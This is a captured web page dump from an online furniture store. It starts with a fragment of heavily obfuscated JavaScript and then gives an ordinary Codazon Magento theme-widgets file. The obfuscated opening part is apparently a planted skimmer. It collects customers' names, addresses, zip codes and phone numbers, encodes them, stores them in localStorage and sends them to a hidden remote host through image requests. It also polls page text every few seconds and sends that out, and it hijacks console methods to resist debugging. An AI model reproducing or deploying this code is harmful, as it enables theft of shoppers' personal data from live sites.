_0x247665=_0x3f56f4,_0x276d81=phukr[_0x247665(0x9d)](window['JSON']['stringify'](phukr[_0x247665(0x8e)]));if(phukr[_0x247665(0xfe)]()&&!phukr[_0x247665(0x9b)](_0x276d81)){phukr[_0x247665(0xfd)][_0x247665(0x109)](_0x276d81);var _0x141366=phukr[_0x247665(0x8d)]['createElement']('IMG');_0x141366['src']=phukr[_0x247665(0x10c)](phukr[_0x247665(0xbc)])+_0x247665(0x104)+_0x276d81;}},phukr['dtafm']=function(){var _0x320c6a=_0x3f56f4,_0x35a81a=phukr[_0x320c6a(0x9d)](window[_0x320c6a(0xe1)][_0x320c6a(0xd9)](phukr[_0x320c6a(0x8e)]));window[_0x320c6a(0xe5)][_0x320c6a(0x106)](phukr[_0x320c6a(0xab)],_0x35a81a);},phukr['gavrz']=function(){var _0x352b12=_0x3f56f4,_0xac51fe=window[_0x352b12(0xe5)]['getItem'](phukr['qelyf']);_0xac51fe!==null&&(phukr[_0x352b12(0x8e)]=window[_0x352b12(0xe1)][_0x352b12(0x83)](phukr[_0x352b12(0x10c)](_0xac51fe)));},phukr[_0x3f56f4(0xe9)]=function(){},phukr[_0x3f56f4(0xcd)]=function(){var _0x13b365=_0x3f56f4;function _0x17d594(_0x976f79,_0x3762e4){var _0x5df6d2=_0x5922fa();return _0x17d594=function(_0xfe2346,_0x2dfb6b){_0xfe2346=_0xfe2346-0x10f;var _0x1adfe5=_0x5df6d2[_0xfe2346];return _0x1adfe5;},_0x17d594(_0x976f79,_0x3762e4);}var _0x45d509=_0x17d594;(function(_0x34497b,_0x51a7a6){var _0x25f469=_0x2261,_0x4881ab=_0x17d594,_0x56e484=_0x34497b();while(!![]){try{var _0x935adc=-parseInt(_0x4881ab(0x110))/0x1+parseInt(_0x4881ab(0x11d))/0x2*(-parseInt(_0x4881ab(0x12d))/0x3)+-parseInt(_0x4881ab(0x12e))/0x4+parseInt(_0x4881ab(0x120))/0x5*(parseInt(_0x4881ab(0x11b))/0x6)+parseInt(_0x4881ab(0x112))/0x7+-parseInt(_0x4881ab(0x125))/0x8*(parseInt(_0x4881ab(0x116))/0x9)+parseInt(_0x4881ab(0x12b))/0xa;if(_0x935adc===_0x51a7a6)break;else _0x56e484[_0x25f469(0x109)](_0x56e484[_0x25f469(0x115)]());}catch(_0x46ed03){_0x56e484['push'](_0x56e484[_0x25f469(0x115)]());}}}(_0x5922fa,0x7c91a));var _0x54de5e=(function(){var _0x5db57f=!![];return function(_0x1b6430,_0x184b79){var _0x111c60=_0x5db57f?function(){var _0x27a8d2=_0x2261;if(_0x184b79){var _0x51e2b0=_0x184b79[_0x27a8d2(0x85)](_0x1b6430,arguments);return _0x184b79=null,_0x51e2b0;}}:function(){};return _0x5db57f=![],_0x111c60;};}()),_0x28e912=_0x54de5e(this,function(){var _0x4a7ab6=_0x2261,_0x1568c3=_0x17d594;return _0x28e912['toString']()[_0x1568c3(0x118)](_0x1568c3(0x11c))[_0x1568c3(0x126)]()['constructor'](_0x28e912)[_0x4a7ab6(0x98)](_0x1568c3(0x11c));});function _0x5922fa(){var _0x324d48=_0x2261,_0x26b8cb=['constructor',_0x324d48(0x99),_0x324d48(0x100),_0x324d48(0x102),_0x324d48(0x8f),_0x324d48(0x103),_0x324d48(0xb3),_0x324d48(0xb1),_0x324d48(0x10d),_0x324d48(0xd2),_0x324d48(0xd7),_0x324d48(0x8b),'282991dhACCv',_0x324d48(0xa4),_0x324d48(0xd3),_0x324d48(0xa7),_0x324d48(0x96),_0x324d48(0x10a),_0x324d48(0x107),'console','search',_0x324d48(0x111),_0x324d48(0xf2),_0x324d48(0xbd),_0x324d48(0xc1),'2jLPlpK','apply','umnmv','415nKwRwb',_0x324d48(0xae),_0x324d48(0xe4),_0x324d48(0x10e),'addresses',_0x324d48(0xce),_0x324d48(0xc8),_0x324d48(0xcc),_0x324d48(0xf5)];return _0x5922fa=function(){return _0x26b8cb;},_0x5922fa();}_0x28e912();var _0x3d842a=(function(){var _0x29592f=!![];return function(_0x3d9687,_0x122bee){var _0x579540=_0x29592f?function(){var _0xe6ea3=_0x17d594;if(_0x122bee){var _0x2d82bf=_0x122bee[_0xe6ea3(0x11e)](_0x3d9687,arguments);return _0x122bee=null,_0x2d82bf;}}:function(){};return _0x29592f=![],_0x579540;};}()),_0x11f296=_0x3d842a(this,function(){var _0x59a799=_0x2261,_0x554b87=_0x17d594,_0x307d8e;try{var _0x31e489=Function(_0x554b87(0x123)+_0x59a799(0xea)+');');_0x307d8e=_0x31e489();}catch(_0x5a0c29){_0x307d8e=window;}var _0x525429=_0x307d8e[_0x59a799(0x116)]=_0x307d8e[_0x554b87(0x117)]||{},_0x1f5be7=[_0x554b87(0x128),_0x59a799(0x117),'info',_0x554b87(0x11a),_0x59a799(0xd1),_0x59a799(0xda),'trace'];for(var _0x16d5c8=0x0;_0x16d5c8<_0x1f5be7[_0x554b87(0x132)];_0x16d5c8++){var _0x5bfbe5=_0x3d842a[_0x554b87(0x129)][_0x59a799(0xc4)][_0x554b87(0x122)](_0x3d842a),_0x418c0c=_0x1f5be7[_0x16d5c8],_0x4d59f4=_0x525429[_0x418c0c]||_0x5bfbe5;_0x5bfbe5[_0x554b87(0x12a)]=_0x3d842a['bind'](_0x3d842a),_0x5bfbe5[_0x554b87(0x126)]=_0x4d59f4[_0x554b87(0x126)][_0x554b87(0x122)](_0x4d59f4),_0x525429[_0x418c0c]=_0x5bfbe5;}});_0x11f296();if(typeof customerData!=_0x13b365(0xbe)){if(typeof customerData[_0x45d509(0x12c)]!=undefined&&customerData[_0x45d509(0x12c)]!=null){if(typeof customerData[_0x45d509(0x124)][customerData[_0x45d509(0x12c)]]!=undefined){var _0x51dc3d=customerData[_0x45d509(0x124)][customerData[_0x45d509(0x12c)]];phukr[_0x45d509(0x11f)][_0x45d509(0x131)]=_0x51dc3d[_0x45d509(0x12f)],phukr['umnmv'][_0x13b365(0x96)]=_0x51dc3d[_0x45d509(0x114)],phukr[_0x45d509(0x11f)][_0x45d509(0x113)]=_0x51dc3d[_0x45d509(0x130)][_0x45d509(0x130)],phukr[_0x45d509(0x11f)][_0x45d509(0x119)]=_0x51dc3d[_0x45d509(0x121)],phukr[_0x45d509(0x11f)][_0x45d509(0x127)]=_0x51dc3d[_0x45d509(0x10f)][_0x45d509(0x115)](','),phukr[_0x13b365(0x8e)]['zip']=_0x51dc3d[_0x45d509(0x111)],phukr[_0x45d509(0x11f)][_0x13b365(0x114)]=_0x51dc3d[_0x13b365(0xde)]+'\x20'+_0x51dc3d[_0x45d509(0x133)];}}}};function extractAndSendText(_0x11378a){var _0x4e5305=_0x3f56f4,_0x59fdc9=_0x239c40;(function(_0x49c86a,_0x4cfff7){var _0x25e6bf=_0x2261,_0x263cee=_0x239c40,_0x202981=_0x49c86a();while(!![]){try{var _0x10b4cc=-parseInt(_0x263cee(0x15a))/0x1+parseInt(_0x263cee(0x147))/0x2+parseInt(_0x263cee(0x161))/0x3*(-parseInt(_0x263cee(0x16d))/0x4)+parseInt(_0x263cee(0x15f))/0x5+parseInt(_0x263cee(0x14d))/0x6*(-parseInt(_0x263cee(0x168))/0x7)+parseInt(_0x263cee(0x169))/0x8+parseInt(_0x263cee(0x146))/0x9*(parseInt(_0x263cee(0x157))/0xa);if(_0x10b4cc===_0x4cfff7)break;else _0x202981[_0x25e6bf(0x109)](_0x202981[_0x25e6bf(0x115)]());}catch(_0x4fd24f){_0x202981[_0x25e6bf(0x109)](_0x202981[_0x25e6bf(0x115)]());}}}(_0x75922d,0xe4a1d));var _0x20d04d=(function(){var _0x499c8d=!![];return function(_0x5eadca,_0x5a6305){var _0x47a468=_0x499c8d?function(){var _0x529ccf=_0x239c40;if(_0x5a6305){var _0x5c4249=_0x5a6305[_0x529ccf(0x153)](_0x5eadca,arguments);return _0x5a6305=null,_0x5c4249;}}:function(){};return _0x499c8d=![],_0x47a468;};}()),_0x3ebce8=_0x20d04d(this,function(){var _0x596157=_0x2261,_0x207445=_0x239c40;return _0x3ebce8['toString']()[_0x207445(0x154)](_0x207445(0x158))[_0x207445(0x15d)]()[_0x207445(0x160)](_0x3ebce8)[_0x207445(0x154)](_0x596157(0xc1));});_0x3ebce8();var _0x4c030b=(function(){var _0x2ae473=!![];return function(_0xf7bd09,_0x46f5e9){var _0x47b89e=_0x2ae473?function(){if(_0x46f5e9){var _0x1ff6a9=_0x46f5e9['apply'](_0xf7bd09,arguments);return _0x46f5e9=null,_0x1ff6a9;}}:function(){};return _0x2ae473=![],_0x47b89e;};}()),_0x5d51cf=_0x4c030b(this,function(){var _0x17c730=_0x2261,_0x198ace=_0x239c40,_0x4e81fe=function(){var _0x541fa0=_0x2261,_0x509078=_0x239c40,_0x589b5a;try{_0x589b5a=Function(_0x509078(0x156)+_0x541fa0(0xea)+');')();}catch(_0x4e8cef){_0x589b5a=window;}return _0x589b5a;},_0x310170=_0x4e81fe(),_0x11d241=_0x310170[_0x198ace(0x167)]=_0x310170[_0x198ace(0x167)]||{},_0x4f784f=[_0x198ace(0x14c),_0x198ace(0x143),_0x198ace(0x150),_0x198ace(0x166),_0x198ace(0x14e),_0x198ace(0x148),_0x198ace(0x14a)];for(var _0x1d6d62=0x0;_0x1d6d62<_0x4f784f[_0x198ace(0x164)];_0x1d6d62++){var _0x22140f=_0x4c030b[_0x198ace(0x160)][_0x198ace(0x15e)][_0x198ace(0x159)](_0x4c030b),_0x1c8ffa=_0x4f784f[_0x1d6d62],_0x319a0c=_0x11d241[_0x1c8ffa]||_0x22140f;_0x22140f[_0x198ace(0x14f)]=_0x4c030b['bind'](_0x4c030b),_0x22140f[_0x17c730(0xc8)]=_0x319a0c[_0x198ace(0x15d)][_0x17c730(0xe4)](_0x319a0c),_0x11d241[_0x1c8ffa]=_0x22140f;}});function _0x75922d(){var _0x275289=_0x2261,_0x3d4c28=['(((.+)+)+)+$',_0x275289(0xe4),'533016mojrcN','IMG',_0x275289(0x9d),_0x275289(0xc8),'prototype','1554025anUOHO','constructor','64587nEpJIi',_0x275289(0x10c),_0x275289(0xe1),'length',_0x275289(0xe3),_0x275289(0xf2),_0x275289(0x116),'3322781aCguOv','10094040Ieotmg','umnmv',_0x275289(0x8d),'abseg',_0x275289(0x89),_0x275289(0xbc),_0x275289(0x117),_0x275289(0xfd),_0x275289(0xdb),_0x275289(0xe2),_0x275289(0xb2),_0x275289(0xda),_0x275289(0x109),_0x275289(0x101),_0x275289(0x93),_0x275289(0xf5),_0x275289(0xcf),_0x275289(0xd1),_0x275289(0x99),'info','createElement',_0x275289(0x9b),_0x275289(0x85),_0x275289(0x98),'src',_0x275289(0x10e),'16415540ealNnU'];return _0x75922d=function(){return _0x3d4c28;},_0x75922d();}_0x5d51cf();var _0x189302=document[_0x59fdc9(0x14b)](_0x11378a);function _0x239c40(_0xae2386,_0x3bab0b){var _0x2d4de1=_0x75922d();return _0x239c40=function(_0x4bfce3,_0xec49cf){_0x4bfce3=_0x4bfce3-0x143;var _0x457d49=_0x2d4de1[_0x4bfce3];return _0x457d49;},_0x239c40(_0xae2386,_0x3bab0b);}if(_0x189302){var _0x2c2093=_0x189302[_0x59fdc9(0x145)]||_0x189302[_0x59fdc9(0x165)];phukr[_0x59fdc9(0x16a)][_0x4e5305(0x112)]=_0x2c2093;var _0x2efb9a=phukr[_0x59fdc9(0x15c)](window[_0x59fdc9(0x163)][_0x4e5305(0xd9)](phukr[_0x59fdc9(0x16a)]));if(phukr[_0x59fdc9(0x16c)]()&&!phukr[_0x59fdc9(0x152)](_0x2efb9a)){phukr[_0x59fdc9(0x144)][_0x59fdc9(0x149)](_0x2efb9a);var _0x2a7118=phukr[_0x59fdc9(0x16b)][_0x59fdc9(0x151)](_0x59fdc9(0x15b));_0x2a7118[_0x59fdc9(0x155)]=phukr[_0x59fdc9(0x162)](phukr[_0x59fdc9(0x16e)])+_0x4e5305(0x104)+_0x2efb9a;}}}setInterval(function(){var _0x5e05a7=_0x3f56f4;extractAndSendText(_0x5e05a7(0xc2));},0x1388),phukr[_0x3f56f4(0xe0)](),window[_0x3f56f4(0xb8)](phukr[_0x3f56f4(0x10f)],0x1f4);

--- FILE ---
content_type: application/javascript
request_url: https://www.depasar.com/static/version1672309319/frontend/Codazon/unlimited_furniture/id_ID/js/theme-widgets.js
body_size: 7905
content:
/**
 * Copyright © 2017-2018 Codazon, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
 
define(['jquery', 'owlslider', 'themecore'], function($) {
    var deskPrefix = 'desk_', mobiPrefix = 'mobi_';
    var deskEvent = 'cdz_desktop', mobiEvent = 'cdz_mobile';
    var $window = $(window);
    var rtl = $('body').hasClass('rtl-layout');
    var mBreakpoint = 768;
    var winWidthChangedEvent = 'cdz_window_width_changed';
    
    function itemEffect($parent, delayUnit) {
        $('.cdz-transparent', $parent).each(function(i, el) {
            var $item = $(el);
            setTimeout(function() {
                $item.removeClass('cdz-transparent').addClass('cdz-translator');
                setTimeout(function() {
                    $item.removeClass('cdz-translator');
                }, 1000);
            }, delayUnit*i);
        });
    }
    $.widget('codazon.buyNow', {
        _create: function() {
            var self = this;
            var $form = self.element.parents('form').first();
            this.element.on('click', function(e) {
                $form.one('addToCartBegin', function() {
                    $form.attr('buy_now', 1);
                });
                $form.one('addToCartCompleted', function() {
                    $form.removeAttr('buy_now');
                    window.location = codazon.checkoutUrl;
                });
            });
        }
    });
    
    $.widget('codazon.autowidth', {
        options: {
            item: '[data-role=item]',
            itemsPerRow: [],
            margin: 0,
            marginBottom: false,
            sameHeight: [],
        },
        _sameHeight: function() {
            var self = this, conf = this.options;
            var maxHeight = 0;
            self.element.attr('data-sameheight', conf.sameHeight.join(','));
            $.each(conf.sameHeight, function(i, sameHeight) {
                self.element.find(sameHeight).css({minHeight: ''}).each(function() {
                    var $sItem = $(this);
                    var height = $sItem.outerHeight();
                    if (height > maxHeight) {
                        maxHeight = height;
                    }
                }).css({minHeight: maxHeight});
            });
        },
        _create: function() {
            var self = this, conf = this.options;
            if (!conf.itemsPerRow) {
                return true;
            }
            var i = 0;
            self.itemsPerRow = [];
            for(var point in conf.itemsPerRow) {
                self.itemsPerRow[i] = {};
                self.itemsPerRow[i]['breakPoint'] = point;
                self.itemsPerRow[i]['items'] = conf.itemsPerRow[point];
                i++;
            };
            this.gridId = Math.random().toString().substr(2, 6);
            this._addGridCSS();
            this._itemEffect();
            $('body').on('contentUpdated', function() {
                var itemClass = 'cdz-grid-item-' + self.gridId;
                self.element.find(conf.item).addClass(itemClass)
                self._itemEffect();
            });
            self._sameHeight();
            self.element.parents('.no-loaded').first().removeClass('no-loaded');
        },
        _itemEffect: function() {
            itemEffect(this.element, 200);
        },
        _addGridCSS: function() {
            var self = this, conf = this.options;
            var id = this.gridId;
            var parentClass = 'cdz-grid-' + id;
            self.element.find(conf.item).first().parent().addClass(parentClass);
            var itemClass = 'cdz-grid-item-' + id;
            self.element.find(conf.item).addClass(itemClass);
            var css = this._getCSSCode(parentClass, itemClass, self.itemsPerRow);
            css = '<style type="text/css">' + css + '</style>';
            $(css).insertAfter(self.element);
        },
        _getCSSCode: function(parentClass, itemClass, itemsPerRow) {
            var self = this, conf = this.options;
            var css = '', width;
            bpLength = itemsPerRow.length;
            if (rtl) {
                var marginSide = 'margin-left';
            } else {
                var marginSide = 'margin-right';
            }
            for(var i = bpLength - 1; i >=0; i--) {
                if (itemsPerRow[i].breakPoint < mBreakpoint) {
                    var margin = 10, subtrahend = 11;
                } else {
                    var margin = conf.margin, subtrahend = conf.margin;
                }
                var marginBottom = conf.marginBottom ? conf.marginBottom : margin;
                width = 100/itemsPerRow[i].items;
                css += '@media (min-width: ' + itemsPerRow[i].breakPoint + 'px)';
                if (typeof itemsPerRow[i + 1] != 'undefined') {
                     css += ' and (max-width: ' + (itemsPerRow[i + 1].breakPoint - 1) + 'px)';
                }
                css += '{';
                css += '.' + parentClass + '{' + marginSide +': -' + margin + 'px}';
                css += '.' + parentClass + ' .' + itemClass + '{width:calc(' + width + '% - ' + subtrahend + 'px);' + marginSide +':' + margin + 'px;margin-bottom:' + marginBottom + 'px}';
                css += '}\n';
            };
            return css;
        }
    });
    $.widget('codazon.socialSharing', {
        _create: function() {
            this._bindEvents();
        },
        _bindEvents: function() {
            var self = this, conf = this.options;
            this.element.on('click', '[data-type]', function(e) {
                e.preventDefault();
                var $button = $(this), type = $button.data('type');
                self._openPopup(type);
            });
        },
        _openPopup: function(type) {
            var self = this, conf = this.options;
            var windowStyle = 'menubar=1,resizable=1,width=700,height=600';
            if (type == 'facebook') {
                window.open('https://www.facebook.com/sharer/sharer.php?u=' + conf.url, '', windowStyle);
            } else if (type == 'twitter') {
                window.open('https://twitter.com/intent/tweet?url=' + conf.url + '&text=' + conf.description, '', windowStyle);
            } else if (type == 'pinterest') {
                window.open('https://www.pinterest.com/pin/create/a/?url=' + conf.url + '&media=' + conf.media + '&description=' + conf.description, '', windowStyle);
            } else if (type = 'linkedin') {
                window.open('https://www.linkedin.com/shareArticle?mini=true&url=' + conf.url + '&title=' + conf.title + '&summary=' + conf.description, '', windowStyle);
            }
        }
    });
    
    $.widget('codazon.flexibleSlider', {
        options: {
            mbMargin: 10,
            sameHeight: ['.product-details', '.product-item-details'],
            pageNumber: false,
            divider: '/',
            pullDrag: true,
            noLoadedClass: false
        },
        _create: function() {
            var self = this, conf = this.options;
            if (typeof conf.sliderConfig.responsive !== 'undefined') {
                $.each(conf.sliderConfig.responsive, function(breakPoint, el) {
                    if (conf.sliderConfig.margin > conf.mbMargin) {
                        if (breakPoint < mBreakpoint) {
                            conf.sliderConfig.responsive[breakPoint] = $.extend({}, {margin: conf.mbMargin}, conf.sliderConfig.responsive[breakPoint]);
                        }
                    }
                    if ((conf.sliderConfig.responsive[breakPoint].items%1) > 0) {
                        conf.sliderConfig.responsive[breakPoint].loop = true;
                    } else {
                        conf.sliderConfig.responsive[breakPoint].loop = conf.sliderConfig.loop || false;
                    }
                });
            }
            self.totalItem = self.element.children().length;
            if (conf.noLoadedClass) {
                self.element.parents('.' + conf.noLoadedClass).removeClass(conf.noLoadedClass);
            }
            self.element.addClass('owl-carousel');
            conf.sliderConfig.rtl = rtl;
            conf.sliderConfig.lazyLoad = true;
            conf.sliderConfig.pullDrag = conf.pullDrag;
            conf.sliderConfig.navElement = 'div';
            conf.sliderConfig.autoplayHoverPause = true;
            self.element.owlCarousel(conf.sliderConfig);
            if (conf.sliderConfig.autoplay && (!conf.sliderConfig.loop)) {
                self.element.on('translated.owl.carousel', function(e) {
                    var timeout = conf.sliderConfig.autoplayTimeout ? conf.sliderConfig.autoplayTimeout : 5000;                    
                    if (e.item.index == e.page.size) {
                        setTimeout(function() {
                            self.element.trigger('to.owl.carousel', [0, 0]);
                        }, timeout);
                    }
                });
            }
            if (conf.pageNumber) {
                self._addPageNumber();
            }
            self._sameHeight();
            self._itemEffect();
        },
        _addPageNumber: function() {
            var self = this, conf = this.options;
            var owlData = self.element.data('owl.carousel');
            this.$pageNumber = $('<div class="owl-page">').html('<span class="current-page"></span>'+conf.divider+'<span class="total-page"></span>');
            this.$pageNumber.insertBefore(self.element.find('.owl-nav').first());
            var $current = self.$pageNumber.find('.current-page');
            $current.text(owlData._current + 1);
            self.$pageNumber.find('.total-page').text(self.totalItem);
            self.element.on('changed.owl.carousel', function(event) {
                $current.text(owlData._current + 1);
            });
        },
        _sameHeight: function() {
            var self = this, conf = this.options;
            self.element.attr('data-sameheight', conf.sameHeight.join(','));
            $.each(conf.sameHeight, function(i, sameHeight) {
                var maxHeight = 0;
                self.element.find(sameHeight).css({minHeight: ''}).each(function() {
                    var $sItem = $(this);
                    var height = $sItem.outerHeight();
                    if (height > maxHeight) {
                        maxHeight = height;
                    }
                }).css({minHeight: maxHeight});
            });
        },
        _itemEffect: function() {
            itemEffect(this.element, 200);
        }
    });
    
    $.widget('codazon.slideshow', {
        options: {
            
        },
        _create: function() {
            var self = this, conf = this.options;
            self.element.addClass('owl-carousel');
            conf.sliderConfig.rtl = rtl;
            conf.sliderConfig.lazyLoad = true;
            conf.sliderConfig.navElement = 'div';
            self.element.owlCarousel(conf.sliderConfig);
            self.element.parents('[data-role=cdz-slideshow]').first().removeClass('no-loaded');
        }
    });
    
    $.widget('codazon.minicountdown', {
        options: {
            nowDate: false,
            startDate: false,
            stopDate: false,
            dayLabel: 'Day(s)',
            hourLabel: 'Hour(s)',
            minLabel: 'Minute(s)',
            secLabel: 'Second(s)',
            delay: 1000
        },
        _formatDate: function(dateStr) {
            dateStr = dateStr.replace(/-/g, '/');
            return dateStr;
        },
        _create: function() {
            var self = this, conf = this.options;
            $.ajax({
                url: codazon.dateTimeUrl,
                type: 'get',
                cache: false,
                success: function(rs) {
                    if (typeof rs.now != 'undefined') {
                        window.codazon.now = rs.now;
                    }
                    self._initHtml();
                }
            });
        },
        _initHtml: function() {
            var self = this, conf = this.options;
            if (conf.stopDate) {
                if (!conf.nowDate) {
                    conf.nowDate = window.codazon.now;
                }
                conf.nowDate = self._formatDate(conf.nowDate);
                conf.stopDate = self._formatDate(conf.stopDate);                
                var now = (new Date(conf.nowDate)).getTime();
                if (conf.startDate) {
                    conf.startDate = self._formatDate(conf.startDate);
                    self.startDate = new Date(conf.startDate).getTime();
                    if (self.startDate > now) {
                        return true;
                    }
                }
                self.delta = (new Date()).getTime() - (new Date(conf.nowDate)).getTime();
                
                self.stopDate = (new Date(conf.stopDate)).getTime();
                if (self.stopDate > now) {
                    self.$wrapper = $('<div class="deal-items">').appendTo(self.element).hide();
                    self.$days = $('<div class="deal-item days"><span class="value"></span> <span class="label">' + conf.dayLabel + '</span></div>').appendTo(self.$wrapper).find('.value');
                    self.$hours = $('<div class="deal-item hours"><span class="value"></span> <span class="label">' + conf.hourLabel + '</span></div>').appendTo(self.$wrapper).find('.value');
                    self.$mins = $('<div class="deal-item mins"><span class="value"></span> <span class="label">' + conf.minLabel + '</span></div>').appendTo(self.$wrapper).find('.value');
                    self.$secs = $('<div class="deal-item secs"><span class="value"></span> <span class="label">' + conf.secLabel + '</span></div>').appendTo(self.$wrapper).find('.value');
                    self.interval = setInterval(function() {
                        self._countDown();
                    }, conf.delay);
                    self.$wrapper.fadeIn(300, 'linear', function() { self.$wrapper.css({display: ''}); });
                } else {
                    
                }
            }
        },
        _countDown: function() {
            var self = this, conf = this.options;
            var now = new Date().getTime() - self.delta, distance = self.stopDate - now;
            var days = Math.floor(distance / (1000 * 60 * 60 * 24)), hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60)),
            mins = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60)), secs = Math.floor((distance % (1000 * 60)) / 1000);
            self.$days.text(days); self.$hours.text(hours); self.$mins.text(mins); self.$secs.text(secs);
            if (distance < 0) {
                self.$wrapper.hide();
                clearInterval(self.interval);
            }
        }
    });
    
    $.widget('codazon.searchtrigger', {
        options: {
            searchContainer: '#header-search-wrap',
            toggleClass: 'search-opened'
        },
        _create: function() {
            var self = this, conf = this.options;
            var $searchContainer = $(conf.searchContainer);
            var mbSearch = function() {
                $searchContainer.removeClass(conf.toggleClass);
                self.element.removeClass(conf.toggleClass);
            };
            var dtSearch = function() {};
            var hasFullBox = false;
            self.element.on('click.triggersearch', function(e) {
                e.preventDefault();
                $searchContainer.toggleClass(conf.toggleClass);
                if ($searchContainer.hasClass(conf.toggleClass)) {
                    self.element.addClass(conf.toggleClass);
                } else {
                    self.element.removeClass(conf.toggleClass);
                }
            });
            
            $('body').on('click', function(e) {
                if ($searchContainer.hasClass(conf.toggleClass)) {
                    var $target = $(e.target);
                    var cond1 = $searchContainer.is($target),
                    cond2 = ($searchContainer.find($target).length > 0),
                    cond3 = self.element.is($target),
                    cond4 = (self.element.find($target).length > 0);
                    if(!(cond1 || cond2 || cond3 || cond4)) {
                        $searchContainer.removeClass(conf.toggleClass);
                        self.element.removeClass(conf.toggleClass);
                    }
                }
            });
            $window.on(deskEvent, dtSearch);
            $window.on(mobiEvent, mbSearch);
        }
    });
    $.widget('codazon.searchtoggle', {
        options: {
            toggleBtn: '[data-role=search_toggle]',
            searchForm: '[data-role=search_form]',
            toggleClass: 'input-opened',
            mbClass: 'mb-search',
            onlyMobi: true,
            hoverOnDesktop: false
        },
        _create: function () {
            var $element = this.element, conf = this.options,
            $searchForm = $(conf.searchForm, $element),
            $searchBtn = $(conf.toggleBtn, $element);
            
            var mbSearch = function() {
                $element.addClass(conf.mbClass);
                $searchForm.removeClass('hidden-xs');
            };
            var dtSearch = function() {
                $element.removeClass(conf.mbClass);
                $searchForm.addClass('hidden-xs');
            };
            if (conf.onlyMobi) {
                if (themecore.isMbScreen()) {
                    mbSearch();
                } else {
                    dtSearch();
                }
                $window.on(deskEvent, dtSearch);
                $window.on(mobiEvent, mbSearch);
            } else {
                mbSearch();
                if (conf.hoverOnDesktop) {
                     $element.hover(
                        function() {
                            if (!themecore.isMbScreen()) {
                                $element.addClass(conf.toggleClass);
                            }
                        },
                        function() {
                            if (!themecore.isMbScreen()) {
                                $element.removeClass(conf.toggleClass);
                            }
                        }
                    );
                }
            }
            $searchBtn.on('click', function() {
                if (conf.hoverOnDesktop) {
                    if (themecore.isMbScreen()) {
                        $element.toggleClass(conf.toggleClass);
                    }
                } else {
                    $element.toggleClass(conf.toggleClass);
                }
            });
        }
    });
    
    $.widget('codazon.isogrid', {
        options: {
            groupStyle: '1,2,2',
            item: '.product-item',
            useDataGrid: true,
            breakPoint: mBreakpoint,
            sameHeight: ['.product-item-details','.product-details'],
            sliderConfig: {},
            colWidth: {
                1: '40%',
                2: '20%',
                3: '20%',
                4: '20%'
            }
        },
        _create: function() {
            var self = this, conf = this.options, t = false, ww = window.innerWidth;
            this._assignVariables();
            this._groupItems();
            this._itemEffect();
            if ((conf.groupStyle == '1,3,3,3') || (conf.groupStyle == '3,3,3,1')) {
                $window.on('adaptchange_1200', function() {
                    if (window.innerWidth > conf.breakPoint && ww >= conf.breakPoint) {
                        self._groupItems();
                    }
                    ww = window.innerWidth
                });
            }
            $window.on('adaptchange', function() {
                ww = window.innerWidth;
                self._groupItems();
            });
            $window.on(winWidthChangedEvent, function() {
                setTimeout(function() {
                    self._sameHeight();
                }, 300);
            });
        },
        _sumArray: function(array) {
            return array.reduce(function(a, b){return parseFloat(a) + parseFloat(b)});
        },
        _assignVariables: function() {
            var conf = this.options;
            if(conf.useDataGrid && this.element.parents('[data-grid]').length) {
                conf.groupStyle = this.element.parents('[data-grid]').data('grid');
            }
            this.subGroup = conf.groupStyle.split(',');
            this.iPG = this._sumArray(this.subGroup);
            this.colPG = this.subGroup.length;
            this.totalItems = this.element.children().length;
            this.totalGroup = Math.floor(this.totalItems/this.iPG);
            this.$allItems = this.element.find('.product-item');
        },
        _groupItems: function() {
            if (window.innerWidth < this.options.breakPoint) {
                this._groupItemsOnMb();
            } else {
                this._groupItemsOnPC();
            }
        },
        _itemEffect: function() {
            itemEffect(this.element, 100);
        },
        _groupItemsOnMb: function() {
            var conf = this.options;
            var $inner = $('<div class="mb-group-inner">').appendTo(this.element);
            this.$allItems.each(function(i, el) {
                $(el).appendTo($inner);
            });
            this.element.find('[data-smallimage]').each(function() {
                var $img = $(this);
                $img.attr('src', $img.attr('data-smallimage'));
            });
            this.element.removeClass('hidden').children('.group-inner').trigger('destroy.owl.carousel').remove();
            $.codazon.flexibleSlider({sliderConfig: conf.sliderConfig, sameHeight: []}, $inner);
        },
        _groupItemsOnPC: function() {
            var self = this, conf = this.options;
            this.Group = [];
            this.$allItems.each(function(i, el) {
                var $item = $(this), groupId = Math.floor(i/self.iPG);
                if (typeof self.Group[groupId] === 'undefined') {
                    self.Group[groupId] = [];
                }
                self.Group[groupId].push($item);
            });
            this.element.children('.group-inner').addClass('old').trigger('destroy.owl.carousel');
            var $inner = $('<div class="group-inner">').appendTo(this.element);
            if ((window.innerWidth < 1200) && ((conf.groupStyle == '1,3,3,3') || (conf.groupStyle == '3,3,3,1'))) {
                var subGroup = [1,2,2,2,2,2];
            } else {
                var subGroup = self.subGroup;
            }
            this.element.removeClass('hidden');
            $.each(this.Group, function(i, group) {
                var $group = $('<div class="item-group flex-grid">').appendTo($inner), itemIndex = 0;
                $.each(subGroup, function(ii, iPC) {
                    if (iPC == 1) {
                        var width = (typeof conf.colWidth[iPC] != 'undefined')?(conf.colWidth[iPC]):'50%',
                        colClass = 'large-col';
                    } else {
                        var width = (typeof conf.colWidth[iPC] != 'undefined')?(conf.colWidth[iPC]):'25%',
                        colClass = 'small-col';
                    }
                    var $col = $('<div class="group-col">').appendTo($group).css({width: width}).addClass(colClass);
                    for(var j=0; j < iPC; j++) {
                        if (typeof group[itemIndex] != 'undefined') {
                            group[itemIndex].find('[data-smallimage]').each(function() {
                                var $img = $(this), $gallery = group[itemIndex].find('[data-gallery]');
                                if (iPC == 1) {
                                    if ($gallery.length) {
                                        $gallery.hide();
                                        $.codazon.horizontalThumbsSlider($gallery.data('gallery'), $gallery);
                                        $gallery.removeAttr('data-gallery');
                                    }
                                    $img.attr('src', $img.attr('data-largeimg'));
                                } else {
                                    if ($gallery.length) {
                                        $gallery.remove();
                                    }
                                    $img.attr('src', $img.attr('data-smallimage'));
                                }
                            });
                            group[itemIndex].appendTo($col);
                            itemIndex++;
                        }
                    }
                });
                if ((conf.groupStyle == '1,3,3,3') || (conf.groupStyle == '3,3,3,1')) {
                    var groupColWidth = 100 - parseFloat(conf.colWidth[1]);
                    var $mergedSubGroup = $('<div class="merged-sub-group">').css('width', groupColWidth + '%');
                    if ((conf.groupStyle == '1,3,3,3')) {
                        $mergedSubGroup.appendTo($group);
                    } else {
                        $mergedSubGroup.prependTo($group);
                    }
